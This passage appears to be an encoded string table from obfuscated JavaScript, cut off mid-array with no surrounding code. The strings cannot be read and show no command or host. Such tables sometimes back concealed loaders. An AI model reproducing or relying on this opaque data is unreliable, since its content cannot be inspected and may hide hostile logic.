TW6/dIa','W7pcMZ93uW','W7ldU8oav8o5','W6HGWPBdGvC','WQXQW5pdSmkz','WOldT3NcR8k0','WPvqW5xcRmkK','WRZdUrZdNCo6','khysWPu8','wwxcHmo6WO4','W5TPWRpdK2i','lSoSdvm6','tmo/W5ZdSCoV','W5NcNvS0AG','cmoibt09','m0lcO3dcMa','WQ7dUSkLWRSN','W6G0WPL3WO4','WO48xcBdOq','F8kaW63dUfW','k0VcNXhdIW','W4BdHXr6wa','WQP+W5RdSCkb','W5/dPbTxWPC','W4WFd0PB','WOVdUCkQWQy4','q8kJWQjRbW','F8kbW6xdQ0W','WPtcOLf9WPC','dwFcN0tcUa','WPC/vstdOq','W5pdKGzoWRK','W6pcLCoLuCoe','WPFdVbZcRmkj','WPXwWRGFWRC','W6RdTvJcMmk8','W7/cUhDSWO0','WPzWWQ4mWP8','W53cPMCzxW','WROkWR4Zua','W5ZcQJ1lwa','W5nAW7NdI3y','W640vZhdTG','zmkqlINcNG','W5u7fMr/','W59NW47dJNa','W63dVaTVWRy','WPe1sIZdPG','gMNdHsjZ','WRL3W5RdSSkg','W5ZcRs5iuG','W7VcHSkpumo4','rCkOWRr7aG','rSk+WQ5Taa','c0tdTshdOa','wSkoWR9Xnq','WQddMrjXuG','W6yhutru','WPrYW57cGSkl','b8kIW7JdV8kl','WOP8WQOFda','WQbNW7OWwq','EaRdMGFdOa','W77cH8oaEt0','adXwWOJdLa','W7Ogrt9e','nSoDW4tdIt8','AmkbncRcHq','WQ4isqldPG','WQxdLwTPWO0','W78tud5v','l18NWR5w','W7RcMmoIEra','F8ofvSk8W50','W6JdTx7cTSkl','WQn3W7u1sa','WPfyWOenW74','W6FdPq15WQO','W4RcUZXwtG','xmoRWRmGWRm','DCkYW73dGuC','WPyJCJVdHG','WOf4WRGrWO8','kaq2WOxdIa','W7PVqv10','WQRcS3zlqG','W73cGmoRCHW','BvGpk8k2','WQhdUZRdPmod','rmoIW4pdU8oH','rSoPfsGI','FtBcIfL0','BSkHWR9hnq','yCkiWOblaG','ySozWRuMWQe','xmo2W4NdGsa','W5etlxDZ','x8oIW43dSmoX','WQ/cVCkDaSo7','pHiXWPhdKW','W7K/f2j9','DeOji8k8','W5xcRZTBwq','WOJdSbxdRSoY','WQzxWRXXnq','WPVdQSkmWPuN','WRZcPGZcLK4','WPjeW4xcSmkQ','nCokW43dRWG','W6xdM35bWOq','s8k1WQbQaG','WRXNW5ldSSkA','WRfsrSkCW4q','u8oxofuR','W4v9WOBdHx0','W4pcHaqJxG','t8k1fqdcRW','AG/dNWFdHa','rSknpwun','EflcOcFdUW','WPr8i8k6W6O','h8kQW7ldS8kt','bqmDWQVdOG','WRtcTb7cS1m','c1tcNmkRDG','DmkvW6hdPuW','WPLFW4JcUSk5','WOzKW5mXsq','WR3cVmkieCoQ','WPZcQwdcPeG','preQWOFdKq','lmkvWPhdTmka','r8k/WRfGhG','h8o5j0io','WOugW4aKWQe','W499W6BdVxi','W53dRCoIBCov','WRVcMevLWPK','W65XW7/dIuC','pmkcWP/dGCkk','FLBcSsJdPG','WROoW4fuiq','DsldUr3dGq','W4BcOMiixa','pH8HWOpdKG','EfyikCkX','W5/cOhChuW','CLJcUZddTG','WPbKW7DHnG','m0JcV8oMta','c2VcV1hcKW','CmkJW7pdNCkX','mCkTWPhdGSkq','WP5YW588Ea','WOvUWRqmWOG','nuu/WRfe','WObyWOeyWPu','W7/cMfTOWRK','W5RcMSoKDCol','WOddSXJdPCo3','W7qmrsTg','WOxcTfrcWPy','thtdQ8ozW4i','tMJcKmoSWO4','urxcQNP2','WPGLxdpdVq','WP/cLMnpWP8','WQpcRvS8WPu','W6tdOYrAWRm','tmkPymkkW5O','tMRdTComW4C','cv/dVJJdPW','WPDaW49kxW','ESoTBCk7WRi','iM/cIs/cGW','W5PwW7pdNxS','cSkQW7pdU8kC','jryTWPJdHW','u3ZdK0VdUa','Bmoxtmk0W4O','yCoksmkIW4e','ECkdWPXhnG','W4veW5VdN1y','uG/cIfDv','vYdcGvTQ','WOfuW5riEW','WQ7dNaXWuW','WOWQscRdTq','W5/dQ3beWOe','W5jvWOjUWPK','WQ10WQP9ca','b23dRJzx','tSo8W5ZdQSoL','m8oIev4P','BH7dHGNdOW','bSkUW6xdS8kf','b8k7W7JdVSkA','W5G2fwTH','iLaOWR9v','WQNdIW9Zsa','WOtcOLveWP4','iwRcOmoNsq','W5DxW7RdLNG','WPqOvJRdVa','W7RcMCoZDrG','WR5sW6BdUmkF','WOidkaldNq','WO17WRynWOW','gSkKW67dUSku','WOxdPXJdO8o6','W4ZdRvjFWOe','WPpdUGbSWPi','WPL7WR4CWPW','zGFdGHxdPq','WQZdTmk0WQqS','rWmsWQldOW','W5/cLLhcTSkX','FmkZmb7dPa','WRZcOGNcRKS','j3JcPCoaxa','WRHLW77cLmk8','gSkgW5dcMCki','WPPJWQenWOC','W7ddVWr4WOG','WRBdP8kPW5Hh','k086WQjm','W53cMmoIC8oz','AflcPdFdQG','WODoW5nzrG','aSkMW7JdHSkC','lLi8WQLu','EfiRx8oD','oNhdKqjJ','bM3dHs9G','WQJdUCkRWQGT','swlcNmoUWO4','W4S5gxzZ','WROhW6KWWPu','WPBdLXZdUSox','W53cU2auwW','WPfNWR4mwq','WO3dRXJdRmoZ','d1xcM8oaDG','WR7cKmk0WOKk','iri1WORdGG','mSoAW5xdTSo9','W4/cH3O/Fa','rMRdHCoXW7a','W5ZdOfXtWPW','W7DFW4dcQh4','WONdTbFdT8o7','W5LoWOPsWQ4','WRRdQWL6CW','g8kLW6NdTCkF','D0VcRsddTa','WOq0sIxdPq','WQOIzqNdSq','W4FdOeDzWOG','W67cTMDfWQe','a1NdLWnX','uMNcNmoPWPa','W5HmW5JcVwu','W6dcGXZcTmkg','WRNcOXtcVLa','W5HBWPPIWO8','ACkKwt3cJq','x8otW6VdJmoK','W5ryWPTOWOi','WQtcUfPSW68','W4XGWR/dQNS','WO0pAqBdUW','hmkYW6NdPmku','y23dVmoPW6O','sxRcV17cNG','emk/W6BdOSkD','omoEW4xdGZm','yCoDWRCkWR8','qSkSWQLSaW','hxpcUIKm','xSk1WPjbmG','WPL4WQ1VgG','W6dcPmoaqCof','W4rEW7VdGx8','lu7cVgdcLW','kSo1hKm+','W5HwWPHDWPK','ugVdUCotW4W','gxhdKcDK','nSogW5ddKa4','W78oxILB','W4v+WOddNuC','pvmUWQbF','WQBcK0vOWO0','WQFcQmkibCoX','W73dTsTAWQy','bxVcPuRcLa','WPbuWPTQgq','l3pcVmodva','w8kUWQXPbG','W5pcIaLQDq','WQveW4ikWRa','WRLFr8kuW5m','WPL1WQy4WPi','W704ut9l','WPb5WRWPWRe','ECoEWQ4zWQ8','W7C1EWTV','WRDUW7hcQ8kp','ivCYWR9j','W4VcMITyWOO','mSoPeeqM','W4zoW6ddN3u','WPmUW4uVWQC','E0hcUsldOa','tSkuW4NdQeC','vgtdVCoaW4q','AvRcQs/dVq','WRhdMXX/qG','ouqXWRjd','W6JdSqnnWPK','WRZcQXZcOKC','W60aqcfF','W4BdVrfssa','WOpcT0bEWP8','WOfCWQfdka','mXu6WOVdGa','WRhcNrBcH2q','egBcRu3cHW','mSoKeNq2','BM0jn8oD','CxtcMIpdGa','yCkHWP1mcG','n1CTWR1w','WPvLW5S8BG','W7VdTwdcV8kn','WP1qW7JdVmoH','WOldPWFdRSo7','uLRcGCoDW5a','B8kcWR1pAW','omomoJ1b','W75oWQLLWP4','ibxcHCoMvq','mWSTWOZdMq','h8kZW6JdR8ke','W5qze3zf','WPjvW5noqa','WRHOW5dcLCot','B8kPWPPQFG','W5JcNdHZjW','WPblW5bbsq','W4PoW7/dGhu','W53dMLXHW7O','WOlcTu1eWP4','W74awJPm','BmkcW7VdOfi','sbJdKI3dVq','WOzrWPK3WQK','BXpdJHFdTq','WRLFWRhcUSkl','W6JdSXX4WR8','WQBcUmkEdSo3','AKGopmkI','eCozW4RdJWK','mfJcQSoQDW','W7hcHhCFiG','W6ZdMWzAW5y','fgpcV1xcKq','rSk0wJJcPG','WORcJSk3f8oz','qSkeWQPGiW','nKaWWRDE','mLW/WQPv','EmkzW7/dR1a','WOpcVeTrWO0','dqmDWORdLq','D1dcOYtdQa','W5bXW4ddOhG','ySoEomowW6m','eY4PW5zT','d8kcW53dLSkX','W6NdQN3cS8kA','WRFcQmkceSoV','AMCFbCk2','W5rDWOXHWOK','WRidCGpdUG','AwBcIeNcHG','WR7cMSo7uSo/','W5tcRNmhsq','WODoW4Hlsq','WRVcUCkre8oZ','WPf3WQfVdq','W580W6vnWPG','WRjAv8kjW5a','W4NcVZPFvW','m3tcGCokWQq','fhRcQLlcLG','W5RdKIXmsq','WOVdPWHSra','b8oqW4tdTYe','wKZcNmo2W7q','W6hcJSoXEaG','WPHeFSk4W50','W63dG3f1WPq','W7vgW4NcVSkM','zSkXW4BdJf0','WQpcJG7dUCkE','sWBdU8okW4u','W4XsWPRcP0a','WOPrW43cSmkX','W5lcINeiqa','sWlcVN5H','W4HOWOxdJhq','WOPbW5pcUSk/','W7ldUK9sWPW','WQVcQSkqdSoS','BvtcRc/dTW','eCk5W6FdNSk8','mq7cQNLQ','W5L7WP9YWQK','wSoilCkBW4S','WO9ZW7dcISkB','CvSen8k1','eSkUW7ldSCka','t8o0W4JdSSoK','ug/cLCo3WP8','WOr6W5OLBa','WRyKWP/dQMu','exldKdfZ','W5xcKCoWA8oF','dmk3W7NcMCkc','bGi0WQZcUG','wGdcISodWQG','W5pcVIDzsq','WRpcOX/cV18','WO56W6xdO8kR','pKeXWQXp','WRDXWOz9bG','WRFdSCkQWReH','W7xdS3VcR8ku','WQhdMbxdRmkl','W5ddP3fYWR8','yeCCjCkP','k17dHuRcHW','CGtcRanY','W7BdNYrYWP8','WPX7W4OKEW','WPWTW4iWWRS','W7OmqITh','W6ddGh1pWPi','WOXaW5lcRmkI','W4PvWO9MWPK','jgRcP23cVq','W651W6BdMh0','ASkAW67dTe0','A8kXW5ZdS2y','WOH0W518Aa','WPaLqq7dQW','W6RdPcbyWPO','W4nvW6NdMgy','W77dUaT8WR4','oKxdMXtdRW','x3pcMcJdLq','W7lcVGPRsq','WO1AW53dLSkk','WOjdW5hcRmkU','gSkSW6ZdR8kh','WQVdUmkKWRyN','WQnjxmkAW58','WQ7dSCkPWRuU','uXNdHwHs','W68KzJDP','W7L4W5iTua','xmk2W4NcJeW','C8kflYFcIa','WORcKmkJWOag','zrdcR2JdVa','WPP5WQ8xWOm','bv3dTY/dOW','lSoZgu46','WOPpWQxdPCkS','wCkGWRTTgW','ggldLbBdKq','W6zJWPhdUM8','WQ7cVXBcO0W','WR5qsSktW5W','hxJdPLPK','Amk1W4xdQIq','bLVdPtJdSW','E0xcGshdTG','zSk1W4W4WQK','WRBcIu9OWQC','pXuYWPFdLa','WRHAWROtW74','W6tdJwrjWPS','W5ZcOMmbtq','x0BcMCoSWQG','W70FzIfz','p8k5W6VdLmkd','bCoSEui5','WPRcPCkSkSoz','mmorW67dOte','WPXOW5KIBG','AmkgmqdcOW','WQ3cPqT2wG','W5dcL8oXvtW','WRpcKmkOWO4J','W70esJjk','WOP7WRP3fW','WPPOW5eWDG','WRHKWO4rWQa','WOfEW5tcQCkP','W5ZcUwqxuW','ELCnpmkP','s8kRWQOmoG','iSkyWQPLoW','W7pdUsL2WPO','WQFdOqxdHmoD','ESofWO0EWPy','WOFcMXxdNSot','lL3dGmokW6q','qxhdO8ofW4O','W7VdJgbvWOu','W7xdObnZWRe','W5fxWP5/WPy','v8k5WOBdRfe','l00ZWR9b','W5pcPHW+AW','WO1wW5lcQCkI','bCkUW6BdUmkl','icC+W6ZdUW','xmoiW6RdPGK','pCogW4VdQH4','W7ZdHeDaWRe','WQm1uZ7dKq','j8k1W5VdL8k9','W4DbWOvRWP4','WPVcImkrA3C','W4LEW6ZdHx8','sCoLW4FdU8o/','W753W6uwW6O','W5GTgxXU','EbRdKGpdUq','WOhdLWxdMCoN','WO4VuIBdUW','lxmkWQbM','WOGMW4e/WRm','CmoAWRahWQK','WO1LWQ8CWOK','W6WqtZfi','W5bdW6JdMhS','WR/dJWPXwW','wb7cS3j0','Cr/cUNnz','WQeMkY3dGW','w3NcN8o6WOO','WO0AyYJdQW','wemykmkj','WRddQWXwvW','cSkWW7ldTCkA','bgZcU1BcHG','WOZcGb7cMv8','d1tdUdVdRa','lNpdTSopW4G','W5LesSkpW6y','l2SBWQtdRW','jCopW5FdLsu','WQhdUmkRW40d','WR9BxSkkW6q','WRiFW5qKva','ubhcVxfZ','WQpdQ8kVWQaH','xq7cP29U','pGddGCoVxW','rCoLW5tdSCo0','bgJdLmkRuq','aN5wWO7dQW','W5u0fwHV','W6VdSMFcOCkD','rmkoWPPfba','WRPpr8kdW4m','r1hdVCorW7W','W6tdQ37cR8kh','v8k2WPpdT0O','WPDEW5Pdxa','CmkuW7ldSfO','W4JcUZLbxq','WQ5wvCkZW4a','smkoW4NdJhy','W7OmtdbZ','WQb4WQ5qeq','hmkKW7ldVCkd','WPpdNCkdW40f','vq7cS2P3','W7/dSxFcRmku','wNFdPCoDW48','mM3cRmoqta','W4nBW6ldMw4','tcxcHxb7','WOGNW48RWRC','AmkGeJFcRq','WPTkW7P/za','W77dGMHtWPK','WR5psCksW50','AKqppmk5','WRtdTCkOW44g','ugWjemka','WOnsW5lcS8kI','WOfZWQHSbG','W68sscnq','jmo+W4JdQIe','lCoTbuqU','WR1FW4PgWP4','WP1/W4i0BW','FwaisSk7','WRdcOxCYDG','WOhdHZVdKmof','W5dcLGpcPhC','BCkEiJxcGG','W6NcG8oSBWW','rN3dUmomW44','FSo8WRilWO0','AXZdMGtdUG','lGeUWPJdJW','WRxcV8kphSoW','A8ohvCk1W5W','WRvBB8o0W64','W4lcUsHcua','Bmk3W5JdPte','W5alix9J','WRhdQmklWOal','vwJcN8oKWOK','tNddQSooW5W','ySolqSkVW4C','WOC3W48IWR4','W5RdU29gWQy','AX3dJqhdUq','W7FdJgvlWPy','bhNdLYPZ','C8k1gadcGW','WO1nW4HdsG','WPCkW7i6WR0','WRdcVgS4Bq','WR9xw8kvW4q','W4lcKmklWQiV','WRtcUCkph8oY','W63cMLC7EG','ymogsSk1W4S','WR1FWQucWR0','hg/dMbBdJG','nSoaeMqN','WPC9tcFdTG','W4dcSt9CtG','W5bQWQ5vWOS','e8owW6VdRYC','W5BcI0fvtq','WQNcLSkrACoz','muySWRXD','c8k8nq7cNq','eSknpMON','W57dShJcJ8kz','x8oMW6FdG8o4','WQxdHrf4wa','WQ3cO8kCdmo/','WQhdRSk4WQKG','l3/cNXtdJq','WQz0W47dTSkh','WQFcSq/cV1u','WPdcN8kVlSoF','W7tcILaiEa','W7OBrt5m','FbhcHg5X','W5ldUmo0CGG','WOCmW6q9WQm','W6ldLgziWOq','WRxcSatcO0i','DSkiW6FdSuG','qmk5WQLObG','Bmo3ASklW7O','W743W7GCWRG','W53dGMPAWQG','pxyFWOHv','d1ntWRjE','WO1iW49CrG','oLJcT8onuq','sSkFW6FdPuG','WRBdTmkkWRCM','yq3dMXxdSW','tdhcUHxdRW','W6RdShZcSCkn','W5JcU2GsuG','j2ldQsddHq','guhdOYddQW','WRNcPXBcTva','xMBcGmoTWO8','WRzowCkHW5m','WR3cTCkEe8oU','WOv9W5CODW','xN/cImo5WO8','pmoUfLqH','WOrrW4jwsW','W7qXzZvW','tmo5W4ZdS8o7','t8kPWRfQfG','W5dcRhagsW','W5tcVxGutW','W67cTM1XWPm','WPZcGmkvkSkh','WP1ixCkCW58','WR7cHSoRv8oM','C8oBW6JdGmo4','mvBcRXnK','ymktisNcIq','ACknW77dOeG','AuuDmSk7','WPVcKxxdMve','WQ5LW5hcOSke','WOndW4JcSmk4','W4nsWRtdG2W','W7pcOa1oEG','WRTSW7NdSmkb','WRHht8kqW50','sSkIWQHPba','wNFdTSoFW4y','ohRcV8onta','WRxcJ29rWOO','WPj7WQuwWOq','BqxdVSkLW4u','W4RcK8oZDCok','DIxcJMbB','WRHhv8kpW4m','WPuhW6qfWRO','z8obs8kZW44','paaHWORdLW','W5DvW7ZdKhC','WRrTvCoIWQS','shtcI8o4WOW','W5hcNCo4CbO','W4zyW6xdI3W','W67dKwbcWOW','u8o4W5xdS8oL','m37cOmoNna','WRVdHaTXuW','W4uVWOxdKf4','bwhcS0xcIG','u8oJWOBdO3u','EbpdStlcMq','wCovW5xdRmoy','WRdcRrRcVva','qfC6W5zJ','WPJdHIddM8oc','WQ/dT8kJWRuH','W4vfWPfVWOK','b0pdTtBdUG','WPDkW6ehWPy','nmotW5tdNcG','WRNcQ8kbf8oP','WQBcOmkAaCoT','W4JcPtzFtq','FCk8fcVcQa','W7hcHaL/sa','n8k1WROmcG','bWFdKsZdOq','W7u+l0L4','WOPtW4jlsq','F8kgnIBcGG','lmoGduOH','WONdVGZdSSoI','W4JcV8o0tmoO','CvVcScRdOW','WPiTW58VWRG','W4NdLKBdLCk9','f17cRKZcVW','t8klWQRdI8o9','W5pcPH9VyG','WPvuWQG0WQG','W6xdLsjZWPe','hmkcW53dVSo/','WRH6WPSsWQa','WOvqWRDYmG','WQ/dKGpdRmoZ','uCoMW5ddRmoK','WQ0kWR4LAa','W7NcMmolCdO','WPdcJgHKWRy','WRTsWOi8WRe','W5xcV8ogs8o+','W67cMcbQWR8','WPjiW5RcQmk7','auFdPZRdPa','cbWmWQJdKW','W7FcVG5AvW','W5FdUL1HWP8','FmkAjGVcGa','W7hcUmoXBSoP','W685xsz3','W6H4WOpdG3K','k8oMaKK2','jWK6WOldJW','ymouWO0/W5u','WOG8kaJdNa','WPLOW4jDfa','u2efbSk1','W6JdVNZdLCk/','WQbpxSkDW40','W4ebzeHC','WO0NrshdPq','W6tdOeJcVSkZ','rSoJW5tdRmo0','W4NdHa1oWPm','zbRdTGxdSG','BXZdKGddTa','zGNdJHtdSq','WQzqW4ZcImoH','W5WOewPX','W6aArtHq','WOb/WQffbW','W7ldSXj/WRi','WRRdGfuPWR4','WOhcRKvgWPm','lvJcO8odFW','WPq9uJVdUa','W6tdGMDvWQi','CKRdH8oVW4q','y8ocWQyAWRy','agVcJmonEa','W6OyxtDu','aelcRLJcTa','WPDuW5NcRmkW','W7ZdTNZcQ8kC','WPpcRKbmWO0','baKRW7RcRW','WPBdOrxcJ8oH','F8osW5tdKSo6','mKW+WRXE','Dv/dTZ/cJa','W70vrcfy','WOXVWQvPgq','WQ53ECkaW6i','W5JcKCoTzmoF','z8krjXNcHq','WRfsWR8FBG','W7/dSxxcR8kq','sSk5WQTKeW','v8oXW5xdPCoI','WQmUAsRdTW','W5hcJmkzkmoZ','tNRdGmoAW5O','wSoXW6BcJ8oU','wxRdQ8oyW40','jxtdJanR','W614WRDVkG','ELxcRYddTa','W67dVHL0WR4','W5FdNgvwWOu','W6lcLCoss8oB','W4JcHSoosmoO','F8osW4ZdPmoZ','FCkjW63dPvS','W5tdS8kMWRSH','W4WWwCkQW5u','WQVcQCkudmoY','WOv+WR93fG','W79/WPBdVrS','WPbaW4fEta','vmo3W6FdLmox','Fr7cOvDn','W4G1awzS','W5JcLmoLD8oo','W4ZdO1rkWPa','tCkSW4NdJhS','W6lcHCozESoE','BuGTfSkM','W59iWQDZWPu','u8oIW4WkWPi','WQ/cTWhcOK0','WRTywSkBW5m','W5qLghD+','tadcJff/','pH03WONdKq','oCoxW5pdGIK','W5JdOMPDWOW','osy+WOldLa','WRDfW7ngwG','WOqQvcBdQW','aN/dHZb7','WOxcMsXaWO0','s8oNW4ZdOmoN','lKi4WRnw','WO5PW49gva','chZcSLpcLG','WPm8psRdOG','EmkkW6tdRLa','zvpcMW3dMq','rmo1W5tdQmoX','WPpdNabJWQa','rfhdV8o7W54','WR7cNmoZC8oU','kSkOW4RdV8kM','W4dcGmoGDmoA','WQ57W5D1WPq','o8oWeeiS','W6ldJg9NWRS','jvNdLrv6','W5DoWO5MWPK','W4zBW7hdINm','W7pdKw9nWPi','uCoLW5FdQCoN','C1VcGCoOW6y','W5HgW6FdL2u','yeChkSk5','pmkdW6ldSmkh','W53cRN0lvW','j8kQW7tdM8kT','dtuzWOddOG','WOChW7ngWQm','DmoCu8kGW50','W7dcNSo4yaS','ghhdLs9O','WP3cVchcMKC','wXhcQhL9','DCkGWRaAWRG','W6lcV8oVuCop','B1pdQSohWRi','WRFcOWVcNvy','Ba3cVM13','wgZcN8oLWPi','DSowzSkwW70','d8k3W5ldRSka','W7/dPr99WRy','WOpdUSk0WQ4n','W7pdUqn5WRy','WOLDW4ZcSmk+','vmoDWRaqWOW','W57dJKT9WOi','zCojWRmbWQS','W5PeWPBdMxG','WRJcPCkcbmo+','WQn6WOqnWQa','WP5/W5iRFa','xSowW5zimW','F1/cOZtdVa','W4Swi3Du','W7NdOwRcVmki','W5zhW73dNxy','WRNcPSkubSo4','W7VdUaLOWRK','lSo3dvy+','FLddMaja','WP1/WP8tWPy','gCk2W73dT8kz','WPVcVenEWP8','WQXczqtcNq','uGFcOMH9','fhddGcbO','rmk1WQbUba','WRnvWQf0WRK','B33cIqhdQq','W7tcKSoRBGO','WPXXWQaCWOe','WPLkW5ZcRmkR','sHZcQwH1','WOX3WRLQeW','iWm2WPJdMa','qSkpWQPKba','mSoAW6FdG8od','WR7cHSoQASoN','WPNdSW7dP8oQ','WRdcGaBcHei','W4PtW7/dHwm','WPjrW55axq','WOLwWOakcG','FSohWQmAWRi','r8kKWPj0aq','rWiBWQ7dGG','dCk3W7ddTSkd','WO5SWQTXbq','W7VdL37cT8km','W57dMsDXW5y','WPVdLHddTCos','W6ZcNh5QxW','B1lcOYpdSq','tSo4W4NdRSoL','tmodtCk1W4O','W6n5W7/dHv0','W4dcSZ9zxG','WPBdNmklWOyk','WRLtqSkAW5m','W7JdVMlcRCkh','W7uQa0HS','lhlcP8oDwa','rgVcHSo5WOS','d03dTtJdQa','WR/cSGdcTK4','nmk1W7BdP8kX','W5ftW63dGxy','W7ZdQ2BcRCkn','W7tdRL3cR8kk','uWdcHmokWPu','W53cS3SFqW','awVdItfK','avXgWQeP','nYldNY3dJG','WR59B8kqW7y','W5D9WOldVNi','u8kaWPpdSK0','i8oAW4ZdHYK','WPiXW58SWRy','dwJcPKNcKq','W6BdR2FcOSkl','qmkDWPLqja','bMZcVuVcNq','WQtdLJBdRCkD','BCktW6xdQ1O','s8kaW4nXhW','jg7cRCotxG','W4VdH30qEG','iGW8WOxdKa','FuJcUJddTW','lg/cV8oivq','W5RdUmo5qmoQ','W4hcOIfrrq','W7ZdSK1bWOa','wCk/WR1VhW','WQ48y0xdTW','W4/dQ3xcLmkm','w8kiW7RdULi','WQvEWQTiua','W4HeWQZdGx4','fxddJK9U','ggRdHcHV','y8oqtCk3W5m','WOFcQ0rkWPe','WOqIW4i5WRS','B0xcUtddTa','ceRdK1NdQG','WPnpW57cUCkH','wwVdP8ohW5m','W5ZcOdPzwq','ymoAWQeFWQm','c2xcV07cNG','zmkMiI/cMq','hmoPWQ8aWQ8','W4LwWPfWWOi','W7pdMNDvWOm','paCGWOFdIW','emk/W6ddPSkD','j8o7eL85','ELSejCkC','W4XmW7/dIwy','tG3dKh0w','oSouW43dKYe','WO5zWO01WQy','lupdNIpdPa','tSk9WR5MgW','WPjSWRDYeW','m1eKWRfg','rCkKWRzLhW','WRrtW4GRCG','w2xcH8oSWOq','W6ZdUGbvWRe','zeNcRsRdTq','hmkKW7xdLmkC','DxtdT8o5W6C','uColWO0/WR0','WPxcJmk5cSo6','WQHmW7TUiW','WRhcPWpcUK4','WO1SWROkdq','rHdcPgjX','W5BcI0j/Fq','WP52WQinWPm','WOK7vcpdQW','W7ZdKgztWOa','W50KWP/dQNq','j1ddOJza','W4DaW77dGgm','WONcKeHMWRO','c0lcPM/dQW','W5ZcGmoSy8oD','vviTWRnT','FSoaWPjbmG','WOz7W5KQCq','mSkMW6hcMSkv','m1xdRfOm','hx3dMYv1','rGdcSxX0','imoAW5dcQWe','D1yDmSkP','oeq3WQbq','WP3cVmoMvdS','mXbdWPNcRW','WO1yW4iHWQq','W4ddT3PsWPO','W7dcOguzEG','WOXHWQHhbW','r0lcKCoVWP8','mvFdJq5m','W6FdJMDbWOC','af3dTcldRW','WR7cHmoJsmoU','W7vaW5NcU8kK','W6RdSGXJWRK','W6xdQwHXWPK','y8krjYlcHG','hK7dJWHn','WPWRW5WTWQa','DLSwkCk1','W5S+d25J','DmkFW7JdS1S','WQVcQ8kidSo1','W4S2wYbn','W4jtWRddQLO','wSkLWRDHhW','WQddQCk7WRSH','walcVhXP','CSkbjZNcMq','t8odWPTnaG','dbWuWPxdLa','W7lcKSo3FW4','W6VcH3ShBq','mmoqa24Q','W7BdLa0vWP4','W4tcJ3fzWPi','WPO7tYRdUG','vmkSWRrKcq','EGRdJqZdUW','BHldKHBdPG','vx8UWQfF','W7ZcHx0CsW','WPlcQKnuWPy','emkTW7VdP8ka','WQBdKbD6xq','n1pdRYn4','W641qGJdOG','WPTWW7DFyG','kgZcT8oisq','W4lcIIbBra','f8oanum+','ifRcHetcOG','WRK6W6BdUvC','umohWPf8WRO','W5hcIGbwva','u2FdPSotW5e','eNtdHYDG','W7KEawj/','W6VcMcb4WQO','WOb9WRXHgq','imoFW5tdIsK','WQj4W5NdOCkf','ymoqtSkOW4q','W45dW7NdHhm','D8ofsSkPW40','W5rKWQxdMCko','WOJdVrpdS8o/','AmkKWPCmaG','pKy2WQjw','pWq+WOZdLG','WR5GW57cMCkC','t8kpW7RdS2O','uXtcRw97','W5tdKJ42wG','bxVcR0/cLq','gMpdMdLS','W7b1W6hdGKa','zCk3W7JdPSkg','eCoFW6ldPGq','W7ddLuf2WPe','sZtcHbz8','ysVdOWZdKG','WPZdRW3dUmo2','WR/dP8kUWQ4N','hSobEumH','W4BcOt1ErG','W7xcJSoQzXO','WOyVvcFdSG','W7LUWRyXWOm','WQtdMxzGrq','W4TCWODIWP0','WOK0W58JWOu','xmo/W6/dQfa','W5FcKSoZCmob','FCkgW7VdL8ks','f2pdQYFdPW','fwVcVepcLG','WRNcHCk4jCkr','n8oWhLCI','ymoyWQOvWQ4','W4PEWRtdKgi','fepdSJddSW','WODeW51bwG','omo2eLCM','W495WQdcP1y','kmo1gLq2','WRDMWODhbW','WQXqW7hdNNS','oCkpW5pdSmkE','W7/cQ3mwqW','WQ/dMrDSqW','WOTKW7dcLSk5','FapcQvdcGG','xCkjW6VdT3a','ySkrfa/cGG','W5VcGmo4y8oj','W5FcGeeLtW','WQNcRr7cPLu','WRBcSGBcOLC','iM/cP8oasq','WRLuW4KuwW','W6JdT1FdLCkq','tHZcS2jV','y1ZdG8oKW50','W7LcWQ4WW74','W7mRe0T8','WPePW4uIWRK','WR/dTCkKWRKM','W5ldVNLOWPe','gMldIIHV','WQVcGIVcTMS','WRfsW5qkma','zmkFiZtcNG','WPPcW4TlrW','W5VcV8oRrr4','W4tcHSo3DCol','WPWZW50GWRG','zmoqsCk/W4W','W5HFWRFdH3W','WPPLW4eSFW','WQfJWQfhfW','jCoDW4BdGW4','WOXsW4jexa','W7pdPG5IWQ8','WRpcTLfOWP4','hCkYW7ZdUCkc','hmk2W7xcMCk+','qmk5WQP0aW','FapcPMJcSW','mmkEW5JdHmkR','WRHYWOfGW6S','CKqckSk9','wXJcVwfP','EfuFiCk0','W4X6W7/dIW8','WQZdH2/cMSoe','ugVdQmocW44','WOBcQ1DwWOe','hSoMe2qm','WR5ZW57dVSke','WRLCvCkrW5q','qCkGWRGtWQS','wgBcMSo5WPu','WQD5Amk3W5q','ugVcGCoNWPC','BCkzW7VdReS','W7/dNhOQWOC','WR7cV288WOu','W74YW40NWPC','y8klWRrnaa','CqFdMaldUa','ESoaWQ0FWRK','W4/cVNagwG','xSkLWOThfG','WOHFW4RcQSkT','W78wwtzq','WOldSGldUCo2','W5BcOgezuq','EG7dNatdUq','WORdGHX0pW','WRzfWR4dWO4','t8k9WRPPhq','W6ZdKhraWPK','W73dSLdcVCks','uCojWRG9WQ0','e8kZW7RdU8kq','WOD5WRHNea','W7pcOZv3wG','uCoHW53dQmoM','W5/cUJPzsG','emkyEuWf','W4FcNCo0ESoD','CeFcPKVdHq','vh/cGmoQWPm','WPFcJNzjWPy','WR7cIIDqrq','E1CEi8kH','WO1PW7JdM8kG','W5nhWQP9WPe','W6lcUZTAEa','mvW8WRTl','WPPEW4xcQmkP','W7Ktlr4y','WQNcVWhcP00','W7yNtJ1Q','CXhdNbldSa','CCojW67dGSou','bghcIw3cTG','W4pdSgbsWOu','W4dcJdv2tW','W45RWOhdJ34','wx3cN8oUWOi','WR5AW6RdGCkE','hwpdIYL1','mCkOW7ZdTSkM','BgCufSks','WPRdT8kJWOeg','mSoAW6FdUmou','DSklW6hdPgW','AuhcG8onWQ4','gSk7W77dVSkx','WQZdUCkWWRaG','DCkvW6/dS14','eSkPW6NdRSkj','pmoAW5hdHc8','n08WWQHi','zmknW6NdO1S','lLNcJM/cHG','W5jnWOvLWPS','WOyoDqpdSG','W7JcM8o3CHa','WRTyrSkmW4S','W47dJ0raWQq','WOD8ieG','WPLaW47cT8k8','WRfhxSkaW4y','hc43WPtcUG','W4mXEHiW','lxRcOmoesa','WP4MW5GTWQu','W7H6ycPW','xmoDW6RdPIu','hmovW4xcQWG','WQxcOsXeWOe','bCk2W5VdL8k9','W4ldPe5cWOW','W47dI37cNSky','W7JcNSoPBW0','rCk8WRPVeW','WRbmW4/cGSkX','wCo5W57dQSo/','W6OnwZrD','W5S2gvXB','W6ddOhpcTCkl','E8kxW6BdO0y','EeGcj8k3','W6RdHHnQWRi','CmoIW7ddHmo9','rcqFWPddSW','jCo5a0GJ','nuuXWQ5j','WPpcRKzmWP0','WQrkwSkEW6